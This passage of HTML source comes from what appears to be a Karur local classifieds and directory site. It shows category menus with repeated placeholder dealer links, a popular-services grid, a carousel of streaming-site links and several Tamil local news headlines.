										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://karurads.in/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://karurads.in/assets/images/20.webp" alt="karur Ads in karur">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://karurads.in/karur/Hotel" title="Hotel Bookings in karur" class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://karurads.in/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://karurads.in/assets/images/icon/job_search1.jpg" alt="karur Ads in karur">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
							<a href="https://karurads.in/job" targrt="_blank" title="Jobs in karur" class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://karurads.in/assets/images/p1.webp" alt="karur Ads in karur">
							</div>
							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://karurads.in/karur/Real Estate" title="Real Estate in karur" class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://karurads.in/assets/images/ser5.webp" alt="karur Ads in karur">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://karurads.in/karur/Travel" title="Cab Booking in karur" class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://karurads.in/assets/images/online-shopping.webp" alt="karur Ads in karur">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://karurads.in/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://karurads.in/" title="karur Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/karur.jpg" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>karur Ads</h5>
								<p>1 Cities . 1914 Listings . 1 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://karurads.in/blog/க.பரமத்தியில்-போக்குவரத்து-போலீஸ்-ஸ்டேஷன்-அமைக்க-மக்கள்-எதிர்பார்ப்பு/12"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/services/1739259196download.jpg" alt="க.பரமத்தியில் போக்குவரத்து போலீஸ் ஸ்டேஷன் அமைக்க மக்கள் எதிர்பார்ப்பு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>க.பரமத்தியில் போக்குவரத்து போலீஸ் ஸ்டேஷன் அமைக்க மக்கள் எதிர்பார்ப்பு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://karurads.in/blog/வாழை-இலை-விலை-உயர்வு:-மகிழ்ச்சியில்-விவசாயிகள்/10"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/services/1739259743image.jpeg" alt="வாழை இலை விலை உயர்வு: மகிழ்ச்சியில் விவசாயிகள்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>வாழை இலை விலை உயர்வு: மகிழ்ச்சியில் விவசாயிகள்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://karurads.in/blog/தேசிய-கிரிக்கெட்-போட்டி-அரவக்குறிச்சி-மாணவி-தேர்வு/9"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/services/1739259968cricket.webp" alt="தேசிய கிரிக்கெட் போட்டி அரவக்குறிச்சி மாணவி தேர்வு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>தேசிய கிரிக்கெட் போட்டி அரவக்குறிச்சி மாணவி தேர்வு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://karurads.in/blog/வெ.மலை-பாலசுப்பிரமணிய-சுவாமி-கோவிலில்-திருக்கல்யாண-உற்சவம்/0"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/services/1739258278arulmigu-balasubramanian-temple-vennamalai-karur-temples-7GawEVAenv.jpeg" alt="வெ.மலை பாலசுப்பிரமணிய சுவாமி கோவிலில் திருக்கல்யாண உற்சவம்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>வெ.மலை பாலசுப்பிரமணிய சுவாமி கோவிலில் திருக்கல்யாண உற்சவம்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/news01.webp" alt="karur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
